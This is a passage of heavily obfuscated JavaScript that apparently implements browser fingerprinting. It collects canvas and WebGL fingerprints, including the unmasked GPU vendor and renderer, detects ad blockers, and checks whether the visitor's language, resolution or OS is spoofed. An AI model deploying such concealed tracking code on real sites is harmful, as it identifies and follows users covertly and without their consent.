_0x34cee4=_0x352d49[_0x278adf(0x7f0)+_0x278adf(0x1c9)]('2d');return _0x34cee4['rect'](0x0,0x0,0xa,0xa),_0x34cee4[_0x278adf(0x652)](0x2,0x2,0x6,0x6),_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x34f)+_0x278adf(0x768)+(_0x34cee4[_0x278adf(0x24f)+_0x278adf(0x32c)+'ath'](0x5,0x5,_0x278adf(0x63e)+'dd')===![]?'yes':'no')),_0x34cee4['textB'+'aseli'+'ne']=_0x278adf(0x200)+_0x278adf(0x457),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x3e8),_0x34cee4['fillR'+_0x278adf(0x2bd)](0x7d,0x1,0x3e,0x14),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='#069',_0x1475b5['dontU'+_0x278adf(0x6e8)+_0x278adf(0x7a2)+_0x278adf(0x685)+_0x278adf(0x2c7)]?_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x527)+_0x278adf(0x4a3):_0x34cee4[_0x278adf(0x722)]='11pt\x20'+_0x278adf(0x743)+_0x278adf(0x657)+_0x278adf(0x83d)+'3',_0x34cee4[_0x278adf(0x35b)+'ext'](_0x278adf(0x380)+_0x278adf(0x5ee)+_0x278adf(0x4e0)+'lyphs'+_0x278adf(0x1be)+_0x278adf(0x69a)+',\x20😃',0x2,0xf),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgba('+_0x278adf(0x544)+_0x278adf(0x5e1)+'0,\x200.'+'2)',_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x47a)+_0x278adf(0x4a3),_0x34cee4[_0x278adf(0x35b)+_0x278adf(0x225)](_0x278adf(0x380)+_0x278adf(0x5ee)+'ank\x20g'+_0x278adf(0x281)+_0x278adf(0x1be)+_0x278adf(0x69a)+_0x278adf(0x559),0x4,0x2d),_0x34cee4[_0x278adf(0x6e2)+_0x278adf(0x5dc)+_0x278adf(0x3a6)+_0x278adf(0x1d2)+_0x278adf(0x5c5)]=_0x278adf(0x7ed)+_0x278adf(0x4e1),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x762)+_0x278adf(0x1e6)+_0x278adf(0x694),_0x34cee4['begin'+_0x278adf(0x69d)](),_0x34cee4['arc'](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x69b)+_0x278adf(0x615)+_0x278adf(0x694),_0x34cee4[_0x278adf(0x6c3)+'Path'](),_0x34cee4[_0x278adf(0x639)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4['close'+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgb(2'+_0x278adf(0x171)+_0x278adf(0x1b8),_0x34cee4[_0x278adf(0x6c3)+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x639)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+'tyle']='rgb(2'+_0x278adf(0x1e6)+'255)',_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x4a5)](_0x278adf(0x63e)+'dd'),_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]&&_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x63f)+_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]()),_0x2cd00e;},_0x106578=function(){var _0xe22a7d=_0x3d6b4a,_0x202f45,_0x4ef84c=function(_0x1eb155){var _0xb644c7=_0x3558;return _0x202f45['clear'+_0xb644c7(0x1a8)](0x0,0x0,0x0,0x1),_0x202f45[_0xb644c7(0x4ee)+'e'](_0x202f45[_0xb644c7(0x387)+_0xb644c7(0x7d6)]),_0x202f45[_0xb644c7(0x20d)+_0xb644c7(0x368)](_0x202f45[_0xb644c7(0x26c)+'L']),_0x202f45[_0xb644c7(0x5ab)](_0x202f45['COLOR'+'_BUFF'+_0xb644c7(0x309)+'T']|_0x202f45['DEPTH'+_0xb644c7(0x22a)+_0xb644c7(0x309)+'T']),'['+_0x1eb155[0x0]+',\x20'+_0x1eb155[0x1]+']';},_0x4da4fa=function(_0x216d57){var _0x42d788=_0x3558,_0x49e9e6=_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x62a)+_0x42d788(0x524)+_0x42d788(0x456)+_0x42d788(0x56c)+_0x42d788(0x74e)+_0x42d788(0x363))||_0x216d57['getEx'+_0x42d788(0x520)+'on'](_0x42d788(0x3f7)+_0x42d788(0x211)+_0x42d788(0x1ec)+_0x42d788(0x451)+_0x42d788(0x1b9)+_0x42d788(0x5eb)+'otrop'+'ic')||_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x812)+_0x42d788(0x240)+_0x42d788(0x78c)+_0x42d788(0x358)+_0x42d788(0x439)+_0x42d788(0x822)+'opic');if(_0x49e9e6){var _0x2b166f=_0x216d57[_0x42d788(0x5ea)+_0x42d788(0x3c4)+'er'](_0x49e9e6[_0x42d788(0x4ae)+_0x42d788(0x2df)+'E_MAX'+_0x42d788(0x76c)+_0x42d788(0x70f)+_0x42d788(0x7ca)]);return _0x2b166f===0x0&&(_0x2b166f=0x2),_0x2b166f;}else return null;};_0x202f45=_0xe90a2f();if(!_0x202f45)return null;var _0x109ad2=[],_0x5d7a3d=_0xe22a7d(0x2cf)+_0xe22a7d(0x1f5)+_0xe22a7d(0x585)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x3ba)+_0xe22a7d(0x51c)+'ec2\x20v'+'aryin'+'TexCo'+_0xe22a7d(0x57e)+_0xe22a7d(0x837)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x3e9)+_0xe22a7d(0x74a)+'ffset'+_0xe22a7d(0x235)+_0xe22a7d(0x437)+_0xe22a7d(0x175)+_0xe22a7d(0x6d8)+'exCoo'+_0xe22a7d(0x4d5)+_0xe22a7d(0x3e2)+_0xe22a7d(0x4f8)+'tex+u'+_0xe22a7d(0x448)+_0xe22a7d(0x5d1)+_0xe22a7d(0x83b)+_0xe22a7d(0x30e)+'tion='+_0xe22a7d(0x30c)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x5d6)+';}',_0xaad281=_0xe22a7d(0x550)+_0xe22a7d(0x277)+_0xe22a7d(0x6d9)+_0xe22a7d(0x195)+_0xe22a7d(0x810)+'aryin'+'g\x20vec'+_0xe22a7d(0x6ca)+_0xe22a7d(0x335)+'xCoor'+_0xe22a7d(0x351)+_0xe22a7d(0x831)+_0xe22a7d(0x41e)+_0xe22a7d(0x49c)+_0xe22a7d(0x731)+_0xe22a7d(0x749)+'or=ve'+'c4(va'+_0xe22a7d(0x6d8)+_0xe22a7d(0x401)+_0xe22a7d(0x4d5)+_0xe22a7d(0x625)+_0xe22a7d(0x3e4),_0x275c92=_0x202f45[_0xe22a7d(0x27c)+'eBuff'+'er']();_0x202f45[_0xe22a7d(0x53d)+_0xe22a7d(0x599)](_0x202f45[_0xe22a7d(0x334)+_0xe22a7d(0x22a)+'ER'],_0x275c92);var _0xa47cac=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x202f45['buffe'+'rData'](_0x202f45[_0xe22a7d(0x334)+'_BUFF'+'ER'],_0xa47cac,_0x202f45[_0xe22a7d(0x688)+_0xe22a7d(0x72a)+'W']),_0x275c92['itemS'+_0xe22a7d(0x82f)]=0x3,_0x275c92[_0xe22a7d(0x2d9)+_0xe22a7d(0x54a)]=0x3;var _0x4c1a90=_0x202f45['creat'+_0xe22a7d(0x443)+'ram'](),_0x3e99c8=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x5bb)+_0xe22a7d(0x5a0)+_0xe22a7d(0x2b5)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x3e99c8,_0x5d7a3d),_0x202f45[_0xe22a7d(0x4d0)+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x3e99c8);var _0x43ba5d=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x807)+_0xe22a7d(0x3d1)+_0xe22a7d(0x3fd)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x43ba5d,_0xaad281),_0x202f45['compi'+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x43ba5d),_0x202f45['attac'+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x3e99c8),_0x202f45[_0xe22a7d(0x296)+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x43ba5d),_0x202f45[_0xe22a7d(0x464)+_0xe22a7d(0x190)+'m'](_0x4c1a90),_0x202f45['usePr'+_0xe22a7d(0x49f)](_0x4c1a90),_0x4c1a90['verte'+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)]=_0x202f45['getAt'+'tribL'+_0xe22a7d(0x816)+'on'](_0x4c1a90,_0xe22a7d(0x241)+'ertex'),_0x4c1a90[_0xe22a7d(0x300)+_0xe22a7d(0x31f)+_0xe22a7d(0x413)]=_0x202f45[_0xe22a7d(0x59e)+'iform'+_0xe22a7d(0x295)+'ion'](_0x4c1a90,_0xe22a7d(0x219)+_0xe22a7d(0x55d)+_0xe22a7d(0x407)),_0x202f45[_0xe22a7d(0x4ee)+_0xe22a7d(0x468)+_0xe22a7d(0x1da)+_0xe22a7d(0x591)+_0xe22a7d(0x669)](_0x4c1a90['verte'+_0xe22a7d(0x3e0)+'rray']),_0x202f45[_0xe22a7d(0x365)+_0xe22a7d(0x51b)+_0xe22a7d(0x33a)+_0xe22a7d(0x1af)](_0x4c1a90[_0xe22a7d(0x365)+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)],_0x275c92[_0xe22a7d(0x446)+'ize'],_0x202f45[_0xe22a7d(0x1eb)],!0x1,0x0,0x0),_0x202f45['unifo'+_0xe22a7d(0x568)](_0x4c1a90[_0xe22a7d(0x300)+'tUnif'+_0xe22a7d(0x413)],0x1,0x1),_0x202f45[_0xe22a7d(0x4cd)+_0xe22a7d(0x81d)](_0x202f45[_0xe22a7d(0x4aa)+_0xe22a7d(0x352)+_0xe22a7d(0x25f)],0x0,_0x275c92[_0xe22a7d(0x2d9)+'ems']);try{_0x109ad2[_0xe22a7d(0x19f)](_0x202f45[_0xe22a7d(0x4b7)+'s'][_0xe22a7d(0x34e)+_0xe22a7d(0x54c)]());}catch(_0x39258f){}_0x109ad2['push'](_0xe22a7d(0x393)+_0xe22a7d(0x7fd)+':'+(_0x202f45['getSu'+_0xe22a7d(0x6c9)+_0xe22a7d(0x517)+'ensio'+'ns']()||[])['join'](';')),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+'sed\x20l'+'ine\x20w'+_0xe22a7d(0x345)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['ALIAS'+'ED_LI'+_0xe22a7d(0x533)+_0xe22a7d(0x5c4)+'ANGE']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+_0xe22a7d(0x45e)+_0xe22a7d(0x758)+_0xe22a7d(0x7a0)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x238)+'ED_PO'+'INT_S'+_0xe22a7d(0x3b6)+_0xe22a7d(0x720)]))),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20alph'+_0xe22a7d(0x6b0)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x37b)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x17d)+'alias'+_0xe22a7d(0x6c4)+(_0x202f45[_0xe22a7d(0x7f0)+_0xe22a7d(0x1c9)+_0xe22a7d(0x572)+_0xe22a7d(0x638)]()[_0xe22a7d(0x1df)+_0xe22a7d(0x6aa)]?_0xe22a7d(0x46e):'no')),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x802)+_0xe22a7d(0x3ab)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x2ad)+'BITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x6fb)+'h\x20bit'+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x387)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x373)+_0xe22a7d(0x7db)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x1db)+_0xe22a7d(0x404)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'aniso'+'tropy'+':'+_0x4da4fa(_0x202f45)),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x755)+'ned\x20t'+_0xe22a7d(0x524)+_0xe22a7d(0x436)+_0xe22a7d(0x4f0)+_0xe22a7d(0x72b)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45['MAX_C'+_0xe22a7d(0x2a3)+_0xe22a7d(0x5a9)+'XTURE'+_0xe22a7d(0x836)+_0xe22a7d(0x53c)+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x285)+_0xe22a7d(0x1e5)+_0xe22a7d(0x524)+_0xe22a7d(0x7dc)+'e:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x23a)+_0xe22a7d(0x2bb)+'AP_TE'+_0xe22a7d(0x304)+_0xe22a7d(0x571)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x416)+_0xe22a7d(0x25a)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x32f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x68b)+_0xe22a7d(0x3da)+_0xe22a7d(0x7a1)+_0xe22a7d(0x60d)+_0xe22a7d(0x61e)+_0xe22a7d(0x359)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'rende'+_0xe22a7d(0x218)+'fer\x20s'+_0xe22a7d(0x826)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x5b0)+'ENDER'+'BUFFE'+_0xe22a7d(0x2d6)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x5d9)+_0xe22a7d(0x78a)+_0xe22a7d(0x60e)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+'EXTUR'+_0xe22a7d(0x556)+_0xe22a7d(0x6bf)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x508)+_0xe22a7d(0x52f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+_0xe22a7d(0x2df)+_0xe22a7d(0x541)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'varyi'+_0xe22a7d(0x52d)+_0xe22a7d(0x7e6)+':'+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x5ac)+'G_VEC'+_0xe22a7d(0x284)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'verte'+_0xe22a7d(0x587)+_0xe22a7d(0x4a7)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x5d3)+_0xe22a7d(0x26f)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x365)+_0xe22a7d(0x252)+_0xe22a7d(0x540)+'image'+_0xe22a7d(0x7bf)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x311)+'_TEXT'+_0xe22a7d(0x6e3)+'MAGE_'+_0xe22a7d(0x36d)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x365)+'x\x20uni'+'form\x20'+_0xe22a7d(0x3f0)+_0xe22a7d(0x734)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x656)+_0xe22a7d(0x38c)+_0xe22a7d(0x75b)+'S'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x473)+_0xe22a7d(0x1f0)+_0xe22a7d(0x2dd)+_0xe22a7d(0x664)+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x378)+'RT_DI'+'MS']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x6ce)+_0xe22a7d(0x74f)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x3e3)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x1d7)+_0xe22a7d(0x726)+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x626)+_0xe22a7d(0x7d2)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x4f9)+'ing\x20l'+_0xe22a7d(0x2ec)+'ge\x20ve'+_0xe22a7d(0x370)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x62e)+'NG_LA'+_0xe22a7d(0x60b)+_0xe22a7d(0x620)+_0xe22a7d(0x613)])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x1c3)+_0xe22a7d(0x2ea)+'its:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x678)+'IL_BI'+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20vend'+_0xe22a7d(0x312)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x582)+'R'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x5b5)+'ion:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x371)+'ON']));try{var _0x333d03=_0x202f45[_0xe22a7d(0x4b9)+'tensi'+'on'](_0xe22a7d(0x63c)+_0xe22a7d(0x35d)+'g_ren'+_0xe22a7d(0x6ad)+_0xe22a7d(0x844));_0x333d03&&(_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+'sked\x20'+'vendo'+'r:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+_0xe22a7d(0x4b6)+_0xe22a7d(0x44c)+_0xe22a7d(0x785)+'L'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+_0xe22a7d(0x759)+'rende'+_0xe22a7d(0x577)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+'KED_R'+_0xe22a7d(0x715)+_0xe22a7d(0x780)+_0xe22a7d(0x2c2)])));}catch(_0x3bb77d){}if(!_0x202f45[_0xe22a7d(0x1c2)+'aderP'+_0xe22a7d(0x7a9)+'ionFo'+'rmat'])return _0x109ad2;return _0x3f92fb(['FLOAT',_0xe22a7d(0x37a)],function(_0x29f98e){var _0x5be855=_0xe22a7d;_0x3f92fb(['VERTE'+'X',_0x5be855(0x807)+_0x5be855(0x792)],function(_0x14b7c1){var _0xae3558=_0x5be855;_0x3f92fb([_0xae3558(0x66d),_0xae3558(0x684)+'M','LOW'],function(_0x23346d){var _0x1711a4=_0xae3558;_0x3f92fb([_0x1711a4(0x550)+_0x1711a4(0x6b5),'range'+_0x1711a4(0x47c),_0x1711a4(0x7cb)+'Max'],function(_0x45d98e){var _0x3bb8f2=_0x1711a4,_0x169b40=_0x202f45['getSh'+_0x3bb8f2(0x3ef)+_0x3bb8f2(0x7a9)+_0x3bb8f2(0x5c6)+_0x3bb8f2(0x676)](_0x202f45[_0x14b7c1+('_SHAD'+'ER')],_0x202f45[_0x23346d+'_'+_0x29f98e])[_0x45d98e];_0x45d98e!==_0x3bb8f2(0x550)+'sion'&&(_0x45d98e=_0x3bb8f2(0x550)+'sion\x20'+_0x45d98e);var _0xec5017=[_0x3bb8f2(0x5d0)+'\x20',_0x14b7c1[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20shad'+_0x3bb8f2(0x596),_0x23346d['toLow'+_0x3bb8f2(0x234)+'e'](),'\x20',_0x29f98e[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20',_0x45d98e,':',_0x169b40][_0x3bb8f2(0x509)]('');_0x109ad2[_0x3bb8f2(0x19f)](_0xec5017);});});});}),_0x109ad2;},_0x7cda85=function(){var _0x11f6cd=_0x3d6b4a;try{var _0x2ace21=_0xe90a2f(),_0x79e420=_0x2ace21['getEx'+_0x11f6cd(0x520)+'on'](_0x11f6cd(0x63c)+_0x11f6cd(0x35d)+_0x11f6cd(0x310)+_0x11f6cd(0x6ad)+_0x11f6cd(0x844));return _0x2ace21[_0x11f6cd(0x5ea)+_0x11f6cd(0x3c4)+'er'](_0x79e420[_0x11f6cd(0x43a)+_0x11f6cd(0x4b6)+_0x11f6cd(0x44c)+_0x11f6cd(0x785)+'L'])+'~'+_0x2ace21[_0x11f6cd(0x5ea)+'ramet'+'er'](_0x79e420['UNMAS'+_0x11f6cd(0x771)+_0x11f6cd(0x715)+_0x11f6cd(0x780)+_0x11f6cd(0x2c2)]);}catch(_0x9c9f56){return null;}},_0x3b25f3=function(){var _0x2492ae=_0x3d6b4a,_0x2971ac=document[_0x2492ae(0x27c)+_0x2492ae(0x4fc)+_0x2492ae(0x338)](_0x2492ae(0x796));_0x2971ac[_0x2492ae(0x2f8)+_0x2492ae(0x543)]=_0x2492ae(0x76e)+';',_0x2971ac[_0x2492ae(0x411)+_0x2492ae(0x746)]=_0x2492ae(0x50d)+'x';var _0x2bba87=![];try{document[_0x2492ae(0x3c6)]['appen'+_0x2492ae(0x77b)+'d'](_0x2971ac),_0x2bba87=document[_0x2492ae(0x612)+'ement'+_0x2492ae(0x5d5)+_0x2492ae(0x623)+'me'](_0x2492ae(0x50d)+'x')[0x0][_0x2492ae(0x300)+_0x2492ae(0x26e)+'ht']===0x0,document[_0x2492ae(0x3c6)][_0x2492ae(0x4ad)+_0x2492ae(0x7ad)+'d'](_0x2971ac);}catch(_0xbcb1cc){_0x2bba87=![];}return _0x2bba87;},_0x5399f9=function(){var _0x12f119=_0x3d6b4a;if(typeof navigator['langu'+_0x12f119(0x80e)]!==_0x12f119(0x4fd)+_0x12f119(0x41c))try{var _0x1d0c1f=navigator['langu'+_0x12f119(0x80e)][0x0][_0x12f119(0x2f6)+'r'](0x0,0x2);if(_0x1d0c1f!==navigator[_0x12f119(0x82c)+_0x12f119(0x619)][_0x12f119(0x2f6)+'r'](0x0,0x2))return!![];}catch(_0x483002){return!![];}return![];},_0x267487=function(){var _0x3e53d5=_0x3d6b4a;return window['scree'+'n'][_0x3e53d5(0x79b)]<window['scree'+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x1c7)]||window[_0x3e53d5(0x3a8)+'n']['heigh'+'t']<window[_0x3e53d5(0x3a8)+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x719)+'t'];},_0x6bf2af=function(){var _0x600782=_0x3d6b4a,_0x3fb31d=navigator[_0x600782(0x640)+_0x600782(0x7c6)][_0x600782(0x68f)+_0x600782(0x234)+'e'](),_0x1a61c6=navigator[_0x600782(0x849)],_0x1949c7=navigator['platf'+'orm']['toLow'+'erCas'+'e'](),_0x404039;if(_0x3fb31d['index'+'Of'](_0x600782(0x412)+'ws\x20ph'+_0x600782(0x20c))>=0x0)_0x404039=_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0)_0x404039=_0x600782(0x5af)+'ws';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x55a)+'id')>=0x0)_0x404039=_0x600782(0x4eb)+'id';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x50f))>=0x0)_0x404039=_0x600782(0x303);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x735)+'e')>=0x0||_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x3d0))>=0x0)_0x404039='iOS';else _0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0?_0x404039=_0x600782(0x1bf):_0x404039='Other';}}}}var _0x1ca7da=_0x600782(0x6b2)+_0x600782(0x2fd)+'rt'in window||navigator[_0x600782(0x4f5)+_0x600782(0x617)+_0x600782(0x5de)]>0x0||navigator['msMax'+'Touch'+_0x600782(0x466)+'s']>0x0;if(_0x1ca7da&&_0x404039!=='Windo'+_0x600782(0x6b7)+_0x600782(0x20c)&&_0x404039!==_0x600782(0x4eb)+'id'&&_0x404039!==_0x600782(0x444)&&_0x404039!==_0x600782(0x5a6))return!![];if(typeof _0x1a61c6!==_0x600782(0x4fd)+_0x600782(0x41c)){_0x1a61c6=_0x1a61c6[_0x600782(0x68f)+_0x600782(0x234)+'e']();if(_0x1a61c6[_0x600782(0x819)+'Of']('win')>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c))return!![];else{if(_0x1a61c6['index'+'Of']('linux')>=0x0&&_0x404039!==_0x600782(0x303)&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if(_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0&&_0x404039!==_0x600782(0x1bf)&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x1cb))===-0x1&&_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x50f))===-0x1&&_0x1a61c6['index'+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}}if(_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!=='Windo'+'ws\x20Ph'+_0x600782(0x20c))return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x50f))>=0x0||_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x55a)+'id')>=0x0||_0x1949c7[_0x600782(0x819)+'Of']('pike')>=0x0)&&_0x404039!=='Linux'&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x3d0))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x84d))>=0x0||_0x1949c7['index'+'Of']('iphon'+'e')>=0x0)&&_0x404039!=='Mac'&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1949c7['index'+'Of'](_0x600782(0x1cb))===-0x1&&_0x1949c7[_0x600782(0x819)+'Of']('linux')===-0x1&&_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}return typeof navigator[_0x600782(0x43c)+'ns']===_0x600782(0x4fd)+'ined'&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);},_0x1819b6=function(){var 